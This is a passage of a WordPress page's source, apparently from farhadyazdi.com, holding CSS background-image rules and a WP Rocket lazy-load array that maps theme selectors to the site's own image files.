url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-6db0a5a6-6fd0-499c-a67b-59ea3d99c78f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-65561450-b4b4-4bdd-b6de-6fe840efdd24: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-6951fdfd-c723-44e7-b80e-3d5282843f04: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-0e92a5c8-5636-4fee-b16c-aa4370dcdefa: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-459f5627-e73a-4cb4-b580-cb010b311ff8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-51e31cb6-bd4a-427c-aaf8-5dd4994a7f30: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-55991e8d-14c1-4370-8d37-5d1d7dbabdc1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-fce48b07-90af-49d0-99e0-00e13944c5d9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-b967dd06-6a29-4bbb-86c5-b4500b6fffad: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-7d16004f-4b5c-4187-886d-84b25d1ec240: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-cf3c36d5-8bea-4377-9ce9-c3498eaa4406: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-0c074052-7047-42cc-9e68-5eea1d5b0ed8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-f82f9e07-ed1d-469c-8774-1a0b7c7b064b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-b925dfdd-2c1b-4389-9f22-f1bb3b6e85cf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-a2923f26-366f-4a88-861a-68335b0f6eb6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-8b14db82-9b2c-4283-90cc-1ba8ee868ec9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-68dce703-f58e-457a-9711-76e4c5741ad3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-3cdf0636-83f5-4deb-a733-96c097d25b22: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-b32248d3-34e1-4102-b552-8919d0d93bfb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-b7ab6278-8568-436e-acdb-56645a727d18: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-a175356c-7c06-4aac-8e31-76ed7a95174f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-75fa4fcf-7522-446c-8d21-53a35e398f91: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-ea499176-a921-4a4a-91ad-8808c269776f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-de2c4d38-5f1c-44f5-a248-e1ad81c64d51: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-e3b5e25e-ab87-4654-a9d3-d598f6139252: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-61d66304-ea63-4956-a40f-a6a25ddbd47c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-69458106-61e5-440f-aee2-9b48e17bbddf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-02d7b270-25a7-473b-8a80-46c59df89a64: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-a9430ec5-9b6b-4b4e-a434-242396177e65: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-fd6ac891-0bcf-478f-8c8a-10f72f2e479e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-3413508f-4373-4eec-a2cf-cf40f46bef89: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-76ad3145-dc35-4fa2-a43a-563764f947d5: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"76ad3145-dc35-4fa2-a43a-563764f947d5","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-d72e412f-8b8c-4fa3-a10e-5f2704818718: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"d72e412f-8b8c-4fa3-a10e-5f2704818718","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-5e99def3-3820-4c04-9250-796aff595272: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"5e99def3-3820-4c04-9250-796aff595272","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-3ef5efbd-e813-43d9-8a64-02ad130d0b0b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"3ef5efbd-e813-43d9-8a64-02ad130d0b0b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-c34d1bba-d565-4188-9729-c3b0d5b43a32: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"c34d1bba-d565-4188-9729-c3b0d5b43a32","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-14ecc987-1d06-4636-94fe-397ff1f4b230: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"14ecc987-1d06-4636-94fe-397ff1f4b230","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-a0bc4a73-3295-4317-8562-e008209d8db5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"a0bc4a73-3295-4317-8562-e008209d8db5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-a2bec052-7cd6-4673-9550-09beb104d650: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"a2bec052-7cd6-4673-9550-09beb104d650","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-10533d2f-87b9-4f01-bb09-92da5e39a48a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"10533d2f-87b9-4f01-bb09-92da5e39a48a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-41c4c1a6-81e1-45b4-87f3-75e3f84dff4b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"41c4c1a6-81e1-45b4-87f3-75e3f84dff4b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-e251a67a-dd93-4e40-8bdb-9e9e96b17224: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e251a67a-dd93-4e40-8bdb-9e9e96b17224","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-21d6623c-f39d-4a1a-84fa-2e75194ec07f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"21d6623c-f39d-4a1a-84fa-2e75194ec07f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-ee88f7c4-9d30-4498-b5cb-29a3cf2d11c8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ee88f7c4-9d30-4498-b5cb-29a3cf2d11c8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-0aa6c5bf-cbdc-4eb3-b116-2931316ec03a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"0aa6c5bf-cbdc-4eb3-b116-2931316ec03a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-f5d8485b-3e3f-4877-b0cf-a49614d9ea39: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"f5d8485b-3e3f-4877-b0cf-a49614d9ea39","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-25fedc6e-de7d-4287-948b-970e8271f162: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"25fedc6e-de7d-4287-948b-970e8271f162","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-7bdfb3cf-e2b0-4725-bba4-0ac59d134722: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"7bdfb3cf-e2b0-4725-bba4-0ac59d134722","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-61f9c825-b09b-48c1-be53-64950f805204: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"61f9c825-b09b-48c1-be53-64950f805204","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-e2c3759b-7e6f-49ee-b9af-c98ebad9a38c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e2c3759b-7e6f-49ee-b9af-c98ebad9a38c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-1ce7e06a-f21c-48ff-a7ce-b47666b25eba: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"1ce7e06a-f21c-48ff-a7ce-b47666b25eba","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-ac904dad-9cc5-4957-953e-1fcbf5ea6670: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ac904dad-9cc5-4957-953e-1fcbf5ea6670","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-07ffc688-dfd6-4bea-a581-061a4685c5b9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"07ffc688-dfd6-4bea-a581-061a4685c5b9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-902bbc8e-6576-4c95-9d15-648a575f7a7a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"902bbc8e-6576-4c95-9d15-648a575f7a7a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-765db9c1-3e6d-4df3-8ea6-31841c29293d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"765db9c1-3e6d-4df3-8ea6-31841c29293d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-361621cf-4ed2-4cb0-9847-a89cde939381: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"361621cf-4ed2-4cb0-9847-a89cde939381","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-de131600-5243-4106-ba13-762d1e8b4f65: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"de131600-5243-4106-ba13-762d1e8b4f65","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-d2fdfd15-93db-455e-b69d-2bb3ac1e47a3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"d2fdfd15-93db-455e-b69d-2bb3ac1e47a3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-e481d3f6-822a-4459-9588-596afe0c616c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e481d3f6-822a-4459-9588-596afe0c616c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-02e42ad5-fed7-44b8-8eef-9d05591eaa82: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"02e42ad5-fed7-44b8-8eef-9d05591eaa82","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-70f16240-a012-44c3-a369-f2d3738d0728: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"70f16240-a012-44c3-a369-f2d3738d0728","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-ca6bb0a4-aa1a-45de-96bf-cc265d4e2292: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ca6bb0a4-aa1a-45de-96bf-cc265d4e2292","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-ef5a3395-405f-45bb-9133-27e24c825873: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"ef5a3395-405f-45bb-9133-27e24c825873","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-f0986d23-395c-4f8a-ad2e-d32db18897d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"f0986d23-395c-4f8a-ad2e-d32db18897d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-570edb47-a426-49bc-87d0-68f30f07e31a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"570edb47-a426-49bc-87d0-68f30f07e31a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-80b376d6-2343-4caa-a463-1f601c08b9b3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"80b376d6-2343-4caa-a463-1f601c08b9b3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-a587099b-45e4-469c-9c54-1e57e0b7538b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"a587099b-45e4-469c-9c54-1e57e0b7538b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-ecc66454-2590-4ab0-9341-f38753c8151e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ecc66454-2590-4ab0-9341-f38753c8151e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-c2c8595e-f5dc-4984-bef9-3d52e398d483: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"c2c8595e-f5dc-4984-bef9-3d52e398d483","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-f1363e3a-8b5e-4c98-9492-976834c4b65e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"f1363e3a-8b5e-4c98-9492-976834c4b65e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-73ec2849-f04c-4542-8e6a-68ddeda35a65: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"73ec2849-f04c-4542-8e6a-68ddeda35a65","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-c1f6b09d-25dc-498e-be10-5e910abf889f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"c1f6b09d-25dc-498e-be10-5e910abf889f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-1e678774-da56-4f0e-80c4-fd0af24ecc0e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"1e678774-da56-4f0e-80c4-fd0af24ecc0e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-53f139ce-7947-41de-884a-7c31e8a9615a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"53f139ce-7947-41de-884a-7c31e8a9615a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-d00ebfd6-ad38-4e5d-82c1-3e01e52a113a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d00ebfd6-ad38-4e5d-82c1-3e01e52a113a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-7ecf1dd5-7b99-4926-887e-ea183b63c22f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"7ecf1dd5-7b99-4926-887e-ea183b63c22f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-cf0e37b4-1be3-40f0-b82d-c8193ceb3856: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"cf0e37b4-1be3-40f0-b82d-c8193ceb3856","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-168ef227-d3f7-4e99-aa60-8b17bc7be636: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"168ef227-d3f7-4e99-aa60-8b17bc7be636","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-6ce75248-df31-40f0-82a3-796d6dce14a8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6ce75248-df31-40f0-82a3-796d6dce14a8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-7e0afceb-2cdd-4fc2-a616-303555eea90b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"7e0afceb-2cdd-4fc2-a616-303555eea90b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-af59d2fc-72bd-457b-b6c7-28b7e65d6334: 